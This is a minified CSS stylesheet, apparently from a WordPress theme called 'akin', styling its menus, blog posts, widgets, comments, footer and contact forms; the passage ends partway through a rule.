a{font-family:Jost,sans-serif;font-style:normal;line-height:1.2;font-weight:600;-webkit-transition:.5s;transition:.5s;font-size:24px;margin-bottom:0}address,cite,dfn,em,i,var{font-style:italic}.tagcloud a,blockquote,caption,label,td,th{font-weight:400}a{-webkit-transition:.5s;transition:.5s}.btn-primary:focus,input:focus,select:focus,textarea:focus{box-shadow:none!important}.blog-left-side>div,.mobile_p,.right_sideber_menu_inner{box-shadow:0 0 30px rgb(0 0 0 / 7%)}.capitalize,.ccase,.site-title a,.tagcloud a{text-transform:capitalize}button:focus,input:focus,textarea:focus{border-color:transparent;outline-color:transparent}.mean-container .mean-nav>ul>li:first-child>a,hr,hr.mtb-40{border-top:0}hr{margin:60px 0;padding:0}hr.mtb-40{margin:40px 0}label{cursor:pointer}::-moz-selection{text-shadow:none}::selection{text-shadow:none}::-moz-placeholder{font-size:16px}::-webkit-input-placeholder{font-size:16px}:-ms-input-placeholder{font-size:16px}::placeholder{font-size:16px}.em-header-quearys,.footer-middle .widget ul,.prots-contentg ul li,.template-home-wrapper ul{list-style:none}.blog-left-side>div{margin-bottom:30px;padding:35px 30px;border-radius:8px}.blog-left-side .content,.footer-middle.wpfd,.mainmenu_width_tx.container,.mobile_p .akin_theme_widget>div.widget_block,.tutor-course-filter-wrapper .tutor-wrap,.twr_loader_pre .trw_prebg,.tx_mmenu_together .donate-btn-header,.witr_shop_sc .donate-btn-header,.witr_shop_sc .em_top_cart.hshop,ul.blocks-gallery-grid{padding:0}.blog-left-side .push-bottom-large,.blog-left-side>div:last-child,.elementor-widget-witr_section_Shape.elementor-widget:not(:last-child),.main_menu_header_address_text h4{margin-bottom:0}.blog-left-side>aside:last-child{margin-bottom:0!important}.akin-blog-area .page-numbers,.akin_menu>ul>li.current>a,.akin_menu>ul>li:hover>a,.blog-left-side .nav .children li a:hover,.blog-left-side .sub-menu li a:hover,.creative_header_menu>ul>li:hover>a,.paginations .page-numbers,.witr_shop_area .page-numbers{background:0 0}.akin_menu ul .sub-menu .sub-menu .sub-menu li,.akin_menu ul .sub-menu .sub-menu li,.defaultsearch,.em-top-quearys-area,.main_menu_div,.mini_shop_content a,.top-form-control,.transprent-menu.menu4,.tx_relative_m,.tx_top2_relative,.witrfm_area,.wrapper{position:relative}.defaultsearch input{border:0;height:54px;position:relative;width:100%}.defaultsearch button{border:0;font-size:18px;padding:13px 20px;position:absolute;right:0;top:50%;cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%);outline:0}.defaultsearch input[type=text]{padding-left:15px}.blog-left-side .widget h2{line-height:17px;margin-bottom:20px;padding-bottom:12px;position:relative}.blog-left-side .widget h2:after,.blog-left-side .widget h2:before{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border-radius:50%;-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;margin-top:17px}.blog-left-side h2.widget-title:before{width:26%}.blog-left-side .widget ul,.footer-menu ul{list-style:none;margin:0;padding:0}.blog-left-side .widget a{color:#454545}.blog-left-side .widget ul li{margin:0 0 5px;padding-left:20px;position:relative}.blog-left-side .widget ul li span{font-weight:300}.blog-left-side .widget ul li:last-child{padding-bottom:0;margin-bottom:0}.blog-left-side>.widget>ul>li{margin:0 0 10px;padding-bottom:10px}.blog-left-side .widget ul li:before{content:"\eaa0";font-family:IcoFont!important;font-size:18px;left:0;position:absolute}.blog-left-side .widget select{width:100%;height:50px}.tagcloud a{font-size:14px!important;margin:0 8px 10px 0;padding:7px 15px;text-align:center}#wp-calendar caption{font-size:14px;font-weight:400;margin-bottom:10px;text-align:left}#wp-calendar{font-size:13px;overflow:auto;vertical-align:top;width:100%;margin:0}table#wp-calendar td{padding:5px 10px;text-align:center;vertical-align:top;font-size:14px}#wp-calendar td,#wp-calendar th{padding:8px}table#wp-calendar th{font-size:13px;font-weight:700;padding:5px 10px;text-align:center;vertical-align:middle}.witr_blog_both .calendar_wrap{overflow:scroll}.team_single_title,.textwidget img,.wp-block-button,.wp-block-media-text{margin-bottom:15px}.textwidget p{margin-bottom:.5rem}.blockquote p{font-size:16px}table{border-collapse:collapse;border-spacing:0;font-size:18px;line-height:2;width:100%}td{padding:6px 10px 6px 0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{padding:1em}blockquote{padding:25px 32px;margin:0 0 30px;font-size:17px;box-shadow:0 0 5px 0 rgb(0 0 0 / 7%)}.footer-top-address h2 span,dt,em{font-weight:700}blockquote p{font-size:20px;position:relative}.akin_menu ul li:last-child a,blockquote blockquote{margin-right:0}blockquote cite,blockquote small{font-size:20px;font-weight:600}blockquote code{font-weight:400}small{font-size:smaller}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dl{margin:0 20px}address{margin:0 0 24px}.alignleft,.alignright{display:inline}pre{margin:20px 0;overflow:auto;padding:20px;white-space:pre;white-space:pre-wrap;word-wrap:break-word;font-size:18px}.entry-content .wp-caption.alignleft,.entry-content img.alignleft{margin-left:-60px}figure.wp-caption.alignleft,img.alignleft{margin:5px 20px 5px 0}.alignleft{float:left}.alignright,.breadcumb_st2 .breadcumb-inner,.ossos .em-quearys-top.msin-menu-search,span.em_footercrating{float:right}.aligncenter{display:block;margin-right:auto;margin-left:auto}.wp-caption.alignleft,blockquote.alignleft,img.alignleft{margin:.4em 1.6em 1.6em 0}.wp-caption.alignright,blockquote.alignright,img.alignright{margin:.4em 0 1.6em 1.6em}.wp-caption.aligncenter,blockquote.aligncenter,img.aligncenter{clear:both;margin-top:.4em;margin-bottom:1.6em}.wp-caption.aligncenter,.wp-caption.alignleft,.wp-caption.alignright{margin-bottom:1.2em}.wp-caption{margin-bottom:1.6em}.wp-caption img[class*=wp-image-]{display:block;margin:0}.wp-caption-text{font-size:18px;line-height:1.5;padding:.5em 0}.gallery-item{display:inline-block;padding:1.79104477%;text-align:center;vertical-align:top;width:100%}.akin_menu ul,.logo-right .logo,.mobile_opicon,.text-right{text-align:right}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-icon img{margin:0 auto}.gallery-caption{display:block;font-size:1.2rem;line-height:1.5;padding:.5em 0}.akin-main-menu .logo a.main_sticky_l,.akin-main-menu .prefix .logo a.main_sticky_main_l,.footer-menu ul ul,.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption,.hmenu_box_style.hbg2 .logo a.main_sticky_main_l,.main_menu_pop_area .blog-left-side .widget ul li:before,.main_menu_pop_area a.main_sticky_l,.twr_pre_remove,.widget .screen-reader-text{display:none}.wp-block-button__link{padding:8px 24px 12px}.wp-block-cover.has-background-dim.alignleft,ul.wp-block-gallery.alignleft{margin-right:15px}.wp-block-button.alignright{margin-left:10px}.wp-block-button.alignleft{margin-right:10px}.wp-block-group__inner-container{padding:14px 15px 1px;margin-bottom:10px}.footer_style_3 .footer-menu ul li:first-child a,.logo-right .akin_menu>ul>li:first-child a,.main_menu_pop_area .blog-left-side .widget ul li,.pdlr0{padding-left:0}.recent_post_open .recent-post-item,figcaption.blocks-gallery-caption{margin-bottom:25px}.wp-block-gallery.is-cropped.extraclass{margin-right:30px}.wp-block-archives-dropdown select,.wp-block-categories-dropdown select{height:42px;margin-bottom:30px}.post-password-form input[type=submit]{border:none;padding:6px 25px;text-transform:lowercase}.post-password-form input[type=password]{height:38px;padding-left:5px}.site-title{font-size:30px;margin:0}.site-title a{font-weight:600}.logo_area.text-center{padding:0 0 12px}.pdlr0{padding-right:0}.col-lg-d-none,.em-s-hidden,.mean-container a.meanmenu-reveal,.mobile-menu,.mobile_logo_area{display:none!important}.mean-container .mean-nav>ul{padding:0;margin:0;width:100%;list-style-type:none;display:block!important}.mean-container .mean-bar{background:#fff;padding:0}.mean-container .mean-nav ul li{border-top:0 solid #ddd}.mean-container .mean-nav ul li a,.mean-container .mean-nav ul li li a{color:#444}.mean-container .mean-nav ul li li a{border-top:1px solid #ddd}.mean-container .mean-nav ul li a:hover{color:#006ff9}.mobile_p{position:fixed;right:0;width:300px;padding:80px 20px 0;overflow-y:scroll;top:0;height:100%;z-index:9999;display:block;-webkit-transition:.5s;transition:.5s;-webkit-transform:translateX(100%);transform:translateX(100%);background:#fff}.mobile_p .akin_theme_widget>div{padding:20px 0;box-shadow:none}.mean-container .mean-nav ul li a{border:0;width:100%;border-top:1px solid #ddd;font-size:14px;padding:12px 5px;font-weight:500;display:block}.mean-container .mean-nav ul li a.mean-expand{top:-8px;width:auto}.mobile_opicon{padding:4px 0}.mobilemenu_con{display:flex;align-items:center;justify-content:space-between}.mobile_menu_o i{font-size:26px}.mc4wp-form-fields .witr_mail_From input,.mobile_menu_content .mobile_menu_logo{margin-bottom:20px}.mobile_cicon,.right_side_icon.right_close_class{position:absolute;right:30px;top:50px}.mobile_overlay{top:0;left:0;right:0;bottom:0;opacity:0;z-index:999;width:100vw;height:100vh;visibility:hidden;position:fixed;background:rgba(0,0,0,.8);-webkit-transition:.3s ease-out;-moz-transition:.3s ease-out;-ms-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}.mobile_overlay.mactive{opacity:1;visibility:visible}.align_item_center,.logo-left,.logo-right{-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center}.logo-right .akin_menu>ul>li:last-child a,.logo-top>.akin_menu>ul>li:last-child a{padding-right:auto}.akin-single-icon-inner,.akin_menu div.em-header-quearys,.logo-top .akin_menu>ul,.logo-top .logo,.text-center,.topsr .em-quearys-menu,.twr_mini_cart p.woocommerce-mini-cart__total.total,.witr_shop_sc .em-header-quearys{text-align:center}.logo a{font-size:23px;font-weight:700;display:inline-block}.akin-main-menu .logo a.main_sticky_main_l,.akin-main-menu .prefix .logo a.main_sticky_l,.footer-middle .widget ul li span,.hmenu_box_style.hbg2 .logo a.main_sticky_l{display:block}.mobile_menu_logo.text-center{padding:20px 0}.akin_menu ul{list-style:none;margin-top:0;margin-bottom:0}.akin_menu>ul>li{display:inline-block;position:relative}.akin_menu>ul>li>a{display:block;margin:38px 9px;-webkit-transition:.2s;transition:.2s;position:relative;font-size:19px;font-weight:500}.akin_menu>ul>li.current>a:before,.akin_menu>ul>li>a:before{bottom:-7px;content:"";height:2px;left:0;margin:auto;opacity:0;position:absolute;right:0;-webkit-transition:.5s;transition:.5s;width:15%;display:none}.akin-single-blog:hover .akin-blog-thumb a:before,.akin_menu ul .sub-menu li:hover:before,.akin_menu>ul>li.current>a,.akin_menu>ul>li.current>a:before,.akin_menu>ul>li:hover>a,.akin_menu>ul>li:hover>a:before,.slick-slider:hover .slick-next,.slick-slider:hover .slick-prev{opacity:1}.akin_menu ul .sub-menu{position:absolute;left:0;top:130%;width:270px;text-align:left;margin:0;padding:15px 5px 14px;z-index:9999;box-shadow:0 0 30px rgb(0 0 0 / 9%);opacity:0;visibility:hidden}.akin_menu ul li:hover>.sub-menu{-webkit-transition:.5s;transition:.5s;opacity:1;visibility:visible;top:100%;z-index:9}.akin_menu ul .sub-menu li{position:relative;-webkit-transition:.5s;transition:.5s}.akin_menu ul .sub-menu li:before{opacity:0;-webkit-transition:.1s;transition:.1s;width:15px;height:1px;position:absolute;left:0;top:50%;font-size:20px;content:"";-webkit-transform:translateY(-50%);transform:translateY(-50%)}.akin_menu ul .sub-menu li:hover,.post_comment .post_comment{margin-left:15px}.akin_menu ul .sub-menu li a{display:block;margin:0;letter-spacing:normal;font-size:18px;font-weight:500;-webkit-transition:.5s;transition:.5s;padding:7px 20px;visibility:inherit!important}.akin_menu ul .sub-menu .sub-menu{left:100%;top:130%;opacity:0;visibility:hidden}.akin_menu ul .sub-menu .sub-menu .sub-menu li:hover>.sub-menu,.akin_menu ul .sub-menu .sub-menu li:hover>.sub-menu,.akin_menu ul .sub-menu li:hover>.sub-menu{opacity:1;visibility:visible;top:0}.akin_menu ul .sub-menu .sub-menu .sub-menu{right:100%;left:auto;top:130%;opacity:0;visibility:hidden}.akin-main-menu .menu-item-has-children>a:after{margin-left:5px;content:"\eac8";font-family:IcoFont!important;opacity:1;font-size:13px;font-weight:600;width:13px;height:13px}.trp_nav_area{position:fixed;left:0;right:0;top:0;z-index:9999;background-color:transparent;-webkit-transition:.5s;transition:.5s}.transprent-menu .akin_nav_area{left:0;right:0;top:0;z-index:9999;background-color:transparent;padding:0;-webkit-transition:.5s;transition:.5s;position:absolute}.akin_nav_area.postfix{-webkit-transition:.3s;transition:.3s}.search_popup_button,.tx_mmenu_together{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.menu_search,.number_align{display:-webkit-box;display:-ms-flexbox}.witr_shop_sc .em-quearys-menu i{border-radius:3px;margin-right:20px;margin-top:7px}.witr_shop_sc a.cart-contents{border-radius:3px;padding:8px;margin-top:3px;display:block}.witr_shop_sc a.dtbtn{margin-left:20px}.sb_popup .tx_mmenu_together{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.number_align{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.menu_search{display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.main_menu_address_a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative}.main_menu_address_a:before{content:"";position:absolute;width:1px;height:107px;left:0}.main_menu_header_icon{margin-left:25px;margin-right:10px}.brpt.brptsize h2,.main_menu_header_icon i,.not-found-inner p{font-size:30px}.main_menu_header_address_text h3,.main_menu_header_address_text h4 a{margin:0;font-weight:600;font-size:18px}.headroom--pinned{-webkit-transform:translateY(0);transform:translateY(0)}.headroom--unpinned{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.header--fixed{position:fixed;z-index:10;right:0;left:0;top:0;-webkit-transition:-webkit-transform .25s ease-in-out;transition:transform .25s ease-in-out;transition:transform .25s ease-in-out,-webkit-transform .25s ease-in-out;will-change:transform}.menu-height-space{height:100px}.hmenu_box_style{margin-top:80px;border-radius:5px}.hmenu_box_style.hbg2{margin-top:0;padding:0}.hmenu_box_style .akin_menu>ul>li>a{margin:32px 10px}.logo-right .akin_menu{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.logo-top .akin_menu{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.menu_popup_option{margin-left:20px;margin-right:15px}.right_sideber_menu_inner{position:fixed;right:0;width:400px;top:0;height:100%;z-index:999;overflow:auto;padding:80px 40px 0;display:block;-webkit-transition:.5s;transition:.5s;-webkit-transform:translateX(100%);transform:translateX(100%)}.tx-s-open{-webkit-transform:translateX(0);transform:translateX(0)}.right_sideber_menu i{font-size:22px;cursor:pointer}.prefix .right_close_class .right_sideber_menu i,.right_close_class .right_sideber_menu i{font-size:22px;font-weight:700}.right_sideber_content .blog-left-side>div{padding:0;box-shadow:none}.witr_search_wh .em-header-quearys .em-quearys-menu i{background:0;height:auto!important;width:auto!important;line-height:inherit!important;font-size:20px}.witr_h_h12 .akin_menu,.witr_h_h13 .akin_menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:pace-between;-ms-flex-pack:pace-between;justify-content:space-between}.footer-menu ul li:last-child a,.witr_h_h13 .col-md-12{padding-right:0}.tx_bs_together,.tx_menu_together,.witr_h_h10 .akin_menu,.witr_h_h11 .akin_menu,.witr_h_h14 .akin_menu,.witr_h_h17 .akin_menu,.witr_h_h2 .akin_menu,.witr_h_h3 .akin_menu,.witr_h_h4 .akin_menu,.witr_h_h5 .akin_menu,.witr_h_h6 .akin_menu,.witr_h_h7 .akin_menu,.witr_h_h8 .akin_menu,.witr_h_h9 .akin_menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.all_header_abs{position:absolute;left:0;right:0;top:0;z-index:999}.ps_absulate,.psc_absolute{position:absolute!important;right:0;left:0;z-index:999}.ps_absulate{top:-154px}.psc_absolute{top:-340px}a.dtbtn{border:none;display:block;font-size:17px;margin-left:20px;font-weight:500;border-radius:30px;padding:13px 25px}.logged-in .transprent-menu .akin_nav_area.prefix,.logged-in .trp_nav_area,.logged-in .trp_nav_area.hbg2{top:32px}.elementor-editor-active.logged-in .transprent-menu .akin_nav_area.prefix,.elementor-editor-active.logged-in .trp_nav_area,.elementor-editor-active.logged-in .trp_nav_area.hbg2{top:0}.em-quearys-menu i{border-radius:50px;display:inline-block;height:26px;text-align:center;width:26px;line-height:26px;font-size:17px}.em-quearys-form{width:100%;max-width:895px;margin:auto;padding:30px 0}.top-form-control input{background:0 0;font-size:50px;font-weight:500;height:100px;padding:0 40px 0 15px;width:100%;border:none;-webkit-transition:.5s;transition:.5s}.top-form-control input::-webkit-input-placeholder{font-size:50px}.top-form-control input::-moz-placeholder{font-size:14px}.top-form-control input:-ms-input-placeholder{font-size:14px}.top-form-control button.top-quearys-style{position:absolute;right:6px;top:50%;background:0 0;font-size:45px;border:none;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.em-quearys-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:fixed;top:0;width:100%;height:100%;z-index:10000;-webkit-transition:cubic-bezier(.32, 0, 0, 1),background .3s cubic-bezier(.32, 0, 0, 1),-webkit-transform .3s cubic-bezier(.32, 0, 0, 1) .15s;transition:cubic-bezier(.32, 0, 0, 1),transform .3s cubic-bezier(.32, 0, 0, 1) .15s,background .3s cubic-bezier(.32, 0, 0, 1),-webkit-transform .3s cubic-bezier(.32, 0, 0, 1) .15s;-webkit-transform:scale(1.1);transform:scale(1.1);visibility:hidden;opacity:0;left:-150%;background:rgba(0,0,0,0)}.breadcumb-area,.breadcumb-blog-area{background-repeat:no-repeat;position:relative}.breadcumb-blog-area,.not-found-area{background-position:center top;background-size:cover}.em-s-open{visibility:visible;opacity:1;left:0;-webkit-transform:scale(1);transform:scale(1)}.em-quearys-top.msin-menu-search .em-quearys-menu i{height:36px;width:36px;line-height:36px;margin-left:20px;cursor:pointer}.breadcumb-blog-area{padding:60px 0 65px}.breadcumb-inner h2{font-size:36px}.breadcumb-area{padding:140px 0;background-position:center top;z-index:1}.breadcumb-area.breadcumb_st2{padding:20px}.breadcumb-area:before,.breadcumb-blog-area:before{position:absolute;left:0;top:0;right:0;bottom:0;content:"";z-index:-1}.breadcumb-inner ul{margin-bottom:0;padding:0}.breadcumb-inner li{display:inline-block;margin:0 2px}.lcase{text-transform:lowercase}.breadcumb_st2 .brpt{float:left}.alignlrt{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.akin-blog-area{padding:90px 0 100px}.akin-blog-area.akin-blog-archive,.akin-blog-index.blog-area.akin-blog-area,.footer-top{padding:100px 0}.akin-single-blog{box-shadow:0 0 10px 0 rgba(148,146,245,.2);margin-bottom:30px;overflow:hidden;text-align:left;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out}.em-blog-content-area{padding:20px 15px 0;overflow:hidden}.akin-blog-thumb a{display:block;position:relative}.akin-blog-thumb a:before{content:"";left:0;top:0;right:0;bottom:0;width:100%;height:100%;position:absolute;opacity:0;z-index:999;-webkit-transition:.5s;transition:.5s}.akin-blog-thumb img{-webkit-transition:.5s;transition:.5s;display:block}.akin-single-blog:hover .akin-blog-thumb img,.tutor-course.tutor-course-loop:hover .tutor-course-header img{-webkit-transform:scale(1.1);transform:scale(1.1)}.akin-blog-meta-left{padding:0 0 9px}.akin-blog-meta-left a,.akin-blog-meta-left span{font-size:16px;margin-right:5px;-webkit-transition:.3s;transition:.3s}.akin-blog-meta-left i{font-size:13px;margin-right:5px}.akin-blog-meta-right{float:right;padding:0}.akin-blog-meta-right a,.akin-blog-meta-right span{font-size:12px;margin-left:5px}.akin-blog-meta-right i,.recent-post-text .rcomment i{margin-right:5px}.readmore a{display:inline-block;padding:7px 25px;margin-bottom:20px;-webkit-transition:.5s;transition:.5s}.akin-single-blog-details{margin-bottom:40px}.em-theme-main-page .akin-single-blog-details{padding:30px 30px 10px}.akin-single-blog-details-inner{padding:38px 45px 15px;box-shadow:0 3px 19px rgb(0 0 0 / 8%);border-radius:0 0 10px 10px}.akin-single-blog--thumb img,.recent-portfolio-image img,.single-blog-content iframe,.team_single_pic img,.textwidget select,.wpcf7 label{width:100%}.akin-single-blog-title h2{padding:0;margin-top:0;margin-bottom:8px}.akin-single-blog-details .akin-blog-meta{padding:0;margin:0}.akin-single-blog-details .akin-blog-meta-left,.akin-single-blog-details .akin-blog-meta-right{padding:0 0 10px}.akin-blog-social{margin-bottom:25px;margin-top:25px}.akin-single-icon-inner a{display:inline-block;font-size:15px;height:40px;line-height:41px;margin:0 9px 0 0;text-align:center;width:40px;border-radius:5px}.single-blog-content ul{padding-bottom:10px}.footer-middle .widget ul li,.single-blog-content h2{margin-bottom:10px}.paginations{text-align:center;margin-top:20px}.page-numbers span.current,.paginations a{display:inline-block;font-weight:500;margin:auto 5px}.tutor-pagination,.tutor-pagination-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.page-numbers,.tutor-pagination-wrap a,.tutor-pagination-wrap span.page-numbers.current,a.page-numbers{border-radius:5px;margin-right:10px;padding:15px 24px;font-size:19px;line-height:1;-webkit-transition:.5s;transition:.5s}a.page-numbers,ul.page-numbers a.page-numbers{box-shadow:0 10px 40px 0 rgba(50,65,141,.12)}.post_comment{margin:20px 0;padding:0 15px}.commment_title h3{margin-bottom:40px;position:relative}.commment_title h3:before{position:absolute;content:"";left:0;bottom:-9px;width:40px;height:2px}.post_replay_inner{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:12px}.comments-area .children,.margin_30px,.mgl-30{margin-left:30px}.post_reply_thumb img{border-radius:50%}.post_replay{margin-top:25px}.post_reply{padding-left:15px;width:100%}.post_reply div.st{font-size:18px;font-weight:400}.reply_date{overflow:hidden;margin-bottom:5px}.reply_date span.span_left{float:left;font-size:13px}.reply_date span.span_right{float:right;font-size:12px;font-weight:400}.comment-respond,.comments{box-shadow:0 0 5px rgb(0 0 0 / 10%);margin-bottom:30px;padding:38px 30px 45px!important}.comments{padding:38px 30px 25px}.comment_field input.form-control{height:42px}.comment_field .textarea-field textarea{height:150px;margin-top:15px;margin-bottom:15px}.comment_akin_btn{border:0;display:inline-block;text-align:center;padding:16px 30px;margin-top:15px;border-radius:5px;-webkit-transition:.5s;transition:.5s;cursor:pointer}.blog-left-side .widget h2,.em-theme-main-page .commment_title h3,.footer_s_inner{margin-top:0}.em-theme-main-page .empgc{margin-top:40px}.em-single-page-comment .commment_title.empgc>h3,.em-theme-main-page .empgc.commment_title h3{margin-bottom:35px}.logged-in-as{margin-bottom:0;margin-top:30px}a.comment-edit-link{margin-bottom:12px;display:inline-block}.em-theme-main-page .comments-area{margin-top:40px;clear:both}.not-found-area{background-repeat:repeat;padding:0 0 16px}.not-found{display:table;width:100%;height:500px;text-align:center;padding-bottom:40px}.not-found-inner{display:table-cell;vertical-align:middle;font-size:30px}.not-found-inner h2{display:inline-block;font-size:160px;font-weight:700;line-height:1.2;padding:15px 0}.not-found-inner a{font-size:24px;margin-top:40px;display:inline-block;text-decoration:underline}.search-error .search input{padding:20px 0;height:54px}.search-error .search input[type=text]{padding-left:10px}.search-error .search button{top:48%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.search-error>p{font-size:14px;margin:14px 0 19px}.search-error>h3{display:block;font-size:30px}.footer-middle .widget.widget_archive .widget-title{margin-bottom:34px!important;margin-top:28px!important}.footer-middle .widget.widget_search .widget-title{margin-top:25px!important}.footer-middle .widget.widget_tag_cloud .widget-title{margin-bottom:20px!important}.footer-middle .widget.widget_nav_menu .widget-title{margin-bottom:25px!important}.blog-left-side .widget.widget_text p img,.footer-middle .widget.widget_text p img{margin-top:10px!important;margin-bottom:6px!important}.footer-middle #archives-dropdown--1,.widget.widget_categories select{width:100%;height:34px}.top-address-area{padding:90px 0 85px;text-align:center}.loding_logo,.top_address_logo{margin-bottom:30px}.address_content{padding-top:38px}.top_address_content a i,.top_address_content span i{font-size:14px;margin-right:11px}.footer-top-address h2{text-transform:uppercase;margin-bottom:30px;letter-spacing:10px;font-weight:700;font-size:26px}.widget_media_image{margin-top:30px;margin-bottom:27px}.footer-top-inner h2{font-size:35px;height:60px;padding:0 15px;text-transform:uppercase}.footer-top-inner h2 span,.tutor-course-header-h1{font-weight:600}.footer-top-inner p{margin-bottom:26px;margin-left:auto;margin-right:auto;width:62%}.footer-social-icon{padding:10px 0 20px;text-align:center}.footer-social-icon a i{border-radius:50px;display:inline-block;font-size:18px;height:45px;line-height:45px;margin:0 7px;text-align:center;width:45px;-webkit-transition:.3s;transition:.3s}.footer-social-icon.htop-menu-s{padding:0;display:inline-block;margin-left:30px}.footer-social-icon.htop-menu-s a i{font-size:14px;height:35px;line-height:35px;margin:0 3px;width:35px}.footer-top-inner .text-center{margin-bottom:11px;text-align:center}.witrfm_area:before{content:"";position:absolute;top:0;height:100%;width:100%;left:0;right:0;margin:auto}.footer-middle{padding:65px 0 73px}.wpfdp{padding-top:65px;padding-bottom:80px}.footer-middle .widget h2{margin-bottom:28px;margin-top:28px;position:relative}.footer-middle .widget ul li a,.footer-middle .widget ul li:before,.send_message input.wpcf7-submit,.tutor-course-header img{-webkit-transition:.5s;transition:.5s}.recent-portfolio-area{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:row;flex-flow:row;-ms-flex-wrap:wrap;flex-wrap:wrap}.recent-portfolio{margin-bottom:10px;margin-right:10px;width:29.33%}.recent-post-image{margin-right:15px;float:left}.recent-post-text>h4{margin-bottom:0;line-height:1}.recent-post-text h4 a{font-size:17px;-webkit-transition:.3s;transition:.3s;font-weight:600}.recent-post-text .rcomment{font-size:14px;text-transform:none}.footer-middle .recent-post-text h4 a{font-weight:500;font-size:18px;margin-bottom:-10px;display:inline-block}.footer-middle .recent-post-text>h4{margin-bottom:0;font-weight:400;line-height:1}.footer-middle .recent-post-text .rcomment{font-size:16px;font-weight:400}.footer-sociala-icon{clear:both;float:left;font-size:18px;margin-right:12px}.recent-post-item{clear:both;overflow:hidden}.footer-middle .recent-post-item:last-child{border-bottom:0}.recent-post-image a{display:inline-block;margin-top:0}.blog-left-side .recent-post-item{clear:both;overflow:hidden;margin-bottom:10px}.blog-left-side .recent-post-text{overflow:hidden;margin-top:-6px}.footer-middle .recent-post-item+.recent-post-item,.witr_shortcode_form{margin-top:15px}.recent-review-content h3,.recent-review-content h3 a{font-size:20px;font-weight:500;clear:both;text-align:left}.footer-widget.address p{margin-bottom:6px}.footer-bottom{padding:26px 0 24px;position:relative}.footer-bottom:before{content:"";position:absolute;top:0;height:1px;width:61%;left:0;right:0;margin:auto}.copy-right-text p{margin:0;padding:0}.footer-menu ul li a{padding:0 10px;display:block}.footer-middle .mc4wp-form-fields p,.mc4wp-form-fields p{position:relative;line-height:27px;margin-bottom:22px}.footer-middle .mc4wp-form-fields p label,.mc4wp-form-fields p label{font-size:16px;font-weight:700;margin:15px 0}.mc4wp-form-fields input{width:100%;font-size:16px;line-height:28px;border-radius:5px;border:none;outline:0;padding:15px 30px}.mc4wp-form-fields button{width:30%;border-radius:0 5px 5px 0;border:none;outline:0;position:absolute;right:-3px;top:0;bottom:0;font-size:18px;text-align:center;z-index:2;cursor:pointer;padding:10px 15px;-webkit-transition:.5s;transition:.5s}.footer-middle .mc4wp-form-fields input{height:50px;position:relative;background:0 0;width:100%;line-height:43px;border-radius:0;padding-left:10px}.footer-middle .mc4wp-form-fields button{position:absolute;right:0;top:0;width:37%;height:50px;border-radius:0;cursor:pointer;padding:10px;line-height:0;-webkit-transition:.5s;transition:.5s}.footer-middle .checkbox_witr input{width:20px;float:left;margin-right:15px;margin-top:-8px}.footer-middle .mc4wp-form-fields p:first-child{margin-bottom:22px}.footer-middle .mc4wp-form-fields{margin-top:20px}.mc4wp-form-fields .witr_mail_From button{position:inherit;width:auto;border-radius:5px;padding:19px 30px}#scrollUp,.akin-description-area .social-icons a{height:40px;line-height:40px;width:40px;text-align:center}.witr_joined .witr_field2 .witr_form_field2 input{height:72px;border-radius:0;border:0}@media (max-width:479px){body{overflow-x:hidden}.top-right-menu ul.social-icons li{margin-left:13px}.mean-container .mean-bar:before{text-transform:uppercase;top:19px}.mean-container a.meanmenu-reveal{padding:19px 20px 18px}.active .witr_ac_style:before,.witr_ac_style:before{display:none}}.wpcf7 input,.wpcf7 textarea{width:100%;padding-left:30px}.wpcf7 input{height:50px}.wpcf7 textarea{height:150px}input.wpcf7-submit{width:auto;padding:0 50px;cursor:pointer}div.wpcf7-response-output{border:none!important}.send_message .wpcf7-form p{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.send_message input{border:0;height:72px;-webkit-transition:.5s;transition:.5s}.single_event_content{padding:25px 30px 